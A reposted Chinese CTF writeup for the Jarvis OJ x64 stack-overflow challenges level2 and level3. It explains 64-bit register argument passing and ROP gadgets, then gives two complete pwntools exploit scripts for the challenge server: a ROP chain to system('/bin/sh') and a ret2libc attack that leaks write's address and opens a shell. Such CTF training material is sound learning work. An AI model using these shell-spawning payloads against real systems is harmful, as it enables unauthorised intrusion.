[转]Jarvis OJ- [XMAN]level2/3_x64-Writeup

学弟写的挺好的,我就直接转过来了

原文链接:http://www.cnblogs.com/ZHijack/p/7940686.html

两道64位栈溢出,思路和之前的32位溢出基本一致,所以放在一起

在这两道中体现的32位和64位的主要区别在于函数参数传递的方式

在32位程序运行中,函数参数直接压入栈中

调用函数时栈的结构为:调用函数地址->函数的返回地址->参数n->参数n-1->···->参数1

在64位程序运行中,参数传递需要寄存器

64位参数传递约定:前六个参数按顺序存储在寄存器rdi, rsi, rdx, rcx, r8, r9中

参数超过六个时,从第七个开始压入栈中



Level2_x64

和32位level2程序逻辑基本一致

只要在调用system函数传递参数“/bin/sh”时,将其传入寄存器即可。



Something new



可以使用ROPgadget搜索我们需要的rop链

ROPgadget可以在程序的汇编代码中寻找字符串或命令

箭头所指pop rdi ; ret 即为将栈顶元素弹出并存入寄存器rdi,ret返回栈。

可以利用此类语句将函数参数传入寄存器。

exp:

#!usr/bin/env python

# -*- coding: utf-8 -*-

from pwn import * io = remote("pwn2.jarvisoj.com",9882)

elf = ELF("./level2_x64") sys_addr = elf.symbols["system"]

bin_addr = 0x600A90 #利用ROPgadget获得

rdi_ret = 0x4006B3 payload = ''

payload += 'a' * 0x88

payload += p64(rdi_ret)

payload += p64(bin_addr)

payload += p64(sys_addr) io.recvline()

io.sendline(payload)

io.interactive()

io.close()



结果如下



Level3_x64

和上一个相同,差别只在调用函数时参数的传递

按照参数传递约定,write函数需要三个参数,需要rdi,rsi,rdx三个寄存器,但是没有发现所需要的第三个寄存器rdx

所以可以先跳过第三个参数(读入长度)

写好exp之后可以调试下,查看在调用函数之前,rdx的值,如果rdx值>=8,那么就不需要处理,

exp

#!usr/bin/env python

# -*- coding: utf-8 -*- from pwn import *

context.log_level = 'debug'

io = remote("pwn2.jarvisoj.com",9883)

elf = ELF("./level3_x64") write_plt = elf.plt["write"]

write_got = elf.got["write"]

func = elf.symbols["vulnerable_function"] libc = ELF("./libc-2.19.so")

write_libc = libc.symbols["write"]

sys_libc = libc.symbols["system"]

bin_libc = libc.search("/bin/sh").next() rdi_ret = 0x4006B3

rsi_ret = 0x4006B1

payload1 = 'a' * 0x88

payload1 += p64(rdi_ret) + p64(1) # rdi

payload1 += p64(rsi_ret) + p64(write_got) + p64(0xdeadbeef) #rsi 和 r15

payload1 += p64(write_plt) + p64(func) io.recvline()

io.sendline(payload1)

write_addr = u64(io.recv(8))

sys_addr = write_addr - write_libc + sys_libc

bin_addr = write_addr - write_libc + bin_libc payload2 = 'a' * 0x88

payload2 += p64(rdi_ret) + p64(bin_addr)

payload2 += p64(sys_addr) + p64(0xdeadbeef) io.recvline()

io.sendline(payload2)

io.interactive()

io.close()

结果:



关于程序中寄存器不够的问题,留一个链接http://m.blog.csdn.net/zsj2102/article/details/78560300

讲的还算清楚

[转]Jarvis OJ- [XMAN]level2/3_x64-Writeup的更多相关文章

- Jarvis OJ - [XMAN]level2 - Writeup

简单利用"/bin/sh"夺权 简单看一下 放到ida中发现了"/bin/sh"串,和system函数,可以利用== 所以只要在vuln函数返回时跳转到syst ...

- Jarvis OJ - [XMAN]level1 - Writeup

Jarvis OJ - [XMAN]level1 - Writeup M4x原创,转载请表明出处http://www.cnblogs.com/WangAoBo/p/7594173.html 题目: 分 ...

- Jarvis OJ - Baby's Crack - Writeup

Jarvis OJ - Baby's Crack - Writeup M4x原创,欢迎转载,转载请表明出处 这是我第一次用爆破的方法做reverse,值得记录一下 题目: 文件下载 分析: 下载后解压 ...

- Jarvis OJ - [XMAN]level3 - Writeup——ret2libc尝试

这次除了elf程序还附带一个动态链接库 先看一下,很一般的保护 思路分析 在ida中查看,可以确定通过read函数输入buf进行溢出,但是并没有看到合适的目标函数 但是用ida打开附带的链接库,可以看 ...

- Jarvis OJ - [XMAN]level1 - Writeup——简单shellcode利用

100分的pwn 简单查看一下,果然还是比较简单的 放到ida中查看一下,有明显的溢出函数,并且在函数中打印出了字符串的地址,并且字符串比较长,没有NX保护 所以我们很容易想到构造shellcode, ...

- Jarvis OJ - [XMAN]level0 - Writeup

差不多最简单的pwn了吧,不过本菜鸟还是要发出来镇楼 分析一下,checksec 查看程序的各种保护机制 没有金丝雀,没有pie 执行时输出Hello,World,在进行输入,溢出嘛 开工 丢到id ...

- Jarvis OJ [XMAN]level1 write up

首先 老规矩,把软件拖到Ubuntu里checksec一下文件 然后知道了软件位数就放到IDA32里面... 熟悉的函数名... 缘真的妙不可言... 然后看了下vulnerable_function ...

- Jarvis OJ - 栈系列部分pwn - Writeup

最近做了Jarvis OJ的一部分pwn题,收获颇丰,现在这里简单记录一下exp,分析过程和思路以后再补上 Tell Me Something 此题与level0类似,请参考level0的writeu ...

- Jarvis OJ - class10 -Writeup

Jarvis OJ - class10 -Writeup 转载请注明出处:http://www.cnblogs.com/WangAoBo/p/7552266.html 题目: Jarivs OJ的一道 ...

- Jarvis OJ - 软件密码破解-1 -Writeup

Jarvis OJ - 软件密码破解-1 -Writeup 转载请标明出处http://www.cnblogs.com/WangAoBo/p/7243801.html 记录这道题主要是想记录一下动态调 ...

随机推荐

- opencv —— morphologyEx 开运算、闭运算、形态学梯度、顶帽、黑帽

开运算:先腐蚀后膨胀. 能够排除小亮点. 闭运算:先膨胀后腐蚀. 能够排除小黑点. 形态学梯度:膨胀图 — 腐蚀图. 对二值图像进行这一操作,可将图块的边缘突出出来,故可用来保留物体边缘轮廓. 顶帽: ...

- 转: Laravel的数据库迁移 介绍的比较清晰

原文: https://blog.sbot.io/articles/12/Laravel-数据库迁移(Database-Migrations)操作实例 很多人可能在学习Laravel框架的时候,对La ...

- 基于WEB的车票预订信息系统设计

注册登录界面 用户输入网址以后,用自己的手机号作为账号,然后输入自己想设置的密码注册一个号,然后点击注册,即注册登录.如图5.1所示: 图5.1 车票预订信息系统注册登录界面 5.2 车票查询界面 ...

- 聊聊SNMP协议

注:博主 Chloneda:个人博客 | 博客园 | Github | Gitee | 知乎 本文源链接:https://www.cnblogs.com/chloneda/p/snmp-protoco ...

- python下timer定时器常用的两种实现方法

方法一,使用线程中现成的: 这种一般比较常用,特别是在线程中的使用方法,下面是一个例子能够很清楚的说明它的具体使用方法: #! /usr/bin/python3 #! -*- conding: u ...

- Python3 基本语法 学习笔记

如何定义python源文件的文件编码 如果想要定义文件代码的编码,一个特殊的注释应该放到源文件的第一或第二行,例如: # coding=<encoding name> 或 使用一种大多数编 ...

- EntityManager的Clear方法的使用

在日常开发中,如果使用hibernate的话,常常会被hibernate的事务搞得焦头烂额.今天解决了之前项目中一直存在的问题,记录一下. 问题描述 有一张表TemplateCopy,如下 publi ...

- @Value注解没有起作用的梳理

今天在使用@Value注解的时候遇到其不起作用的现象,先把场景说明一下:现在有A类和B类,而A类对象是通过new操作生成的临时对象,而B类对象是在A类中使用的:调试步骤如下: (1)将B类的属性字段都 ...

- 【3】Python中的广播

Python-numpy中有一种很高效的方法:广播. 下面介绍一下广播. 实例:对于这个矩阵,如果想求每列元素的和,怎么才能不用for循环? (1,4)指的是一行四列的矩阵:axis决定了是横向(行 ...

- 0009 基于DRF框架开发(02 创建模型)

上一节介绍了DRF开发的基本流程,共五个步骤: 1 创建模型 2 创建序列化器 3 编写视图 4 配置URL 5 运行测试 本节主要讲解创建模型. 构建学校,教师,学生三个模型,这三个模型之间的关系是 ...